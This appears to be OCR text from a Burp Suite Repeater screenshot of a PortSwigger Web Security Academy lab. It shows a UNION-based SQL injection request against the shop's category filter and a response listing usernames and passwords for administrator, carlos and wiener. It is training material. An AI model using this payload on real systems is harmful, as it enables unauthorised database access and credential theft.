 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 11 12 13 14 15 × +
Send Cancel < >
Target: https://0ae1000f0342a2f180038aed00ac00fd.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'UNION+SELECT+username,password+FROM+users-- HTTP/2
2 Host: 0ae1000f0342a2f180038aed00ac00fd.web-security-academy.net
3 Cookie: session=3rhlTAEqMnGjlELQnliZYCmLl3weRIpO
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae1000f0342a2f180038aed00ac00fd.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
living rooms. Simply drag it in with your team of weight
lifters and hide from your loved ones for days. This is
the perfect product to lounge in comfort in front of the
TV on, have a family reunion in, or land on after jumping
out of a plane.
</td>
73 </tr>
74 <tr>
75 <th>
administrator
</th>
76 <td>
a2r7g9bb5lc4qgoeg0mq
</td>
77 </tr>
78 <tr>
79 <th>
carlos
</th>
80 <td>
yrne98e9l7japb0fxtmr
</td>
81 </tr>
82 <tr>
83 <th>
wiener
</th>
84 <td>
itsb3kw76j6cy8io3brh
</td>
85 </tr>
86 <tr>
87 <th>
Cheshire Cat Grin
</th>
88 <td>
We&apos;ve all been there, found ourselves in a situation
where we find it hard to look interested in what our
colleagues, bosses, friends, and family are saying. With
our smile insert, you can now fake it like a pro. Easy to
use and completely hypoallergenic with one size fits all.
89 Ever glazed over as your pals regale you with tales of
their day on the golf course with the boss? This is the
product for you. Not only will you appear fully engaged
and happy in their company, but you will also be the
object of everyone&apos;s eye as they fawn over your
bright, white Cheshire Cat Grin.
90 No need to spill the beans on this one, this insert is
available by invitation only and is protected by the rules
of the magician&apos;s code. In order to maintain the
ruse we will regularly enhance this product by changing
the size and shape of the teeth, but always guarantee a
huge smile to be proud of.
91 For those of you unlucky enough to have lost the essential
front smiling teeth we can make smiles to order. Grab
yourself some poster putty, bite down on it and we&apos;ll
do the rest. Say &apos;yes&apos; to success today and
keep those crashing bores as happy as you look.
</td>
92 </tr>
93 <tr>
94 <th>
ZZZZZZ Bed - Your New Home Office
</th>
95 <td>
We are delighted to introduce you to our new, state of the
art, home office. ZZZZZZ Bed is a revolutionary
space-saving concept for those of you struggling to fit
everything into your tiny home. But it&apos;s not just
about its useful integration in your existing room,
it&apos;s also about the convenience it offers in your
work and leisure time.
96 Picture this, you are halfway through your working day and
it&apos;s time for a well-earned nap. You will be able to
save time by moving your work to one side, as you lie
back and drift off without interrupting the natural flow
of the day. When you&apos;ve had your power nap, and are
ready to get back to it everything is there waiting for
you.
Search 0 highlights
Inspector
Selection 20 (0x14)
Selected text
a2r7g9bb5lc4qgoeg0mq
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3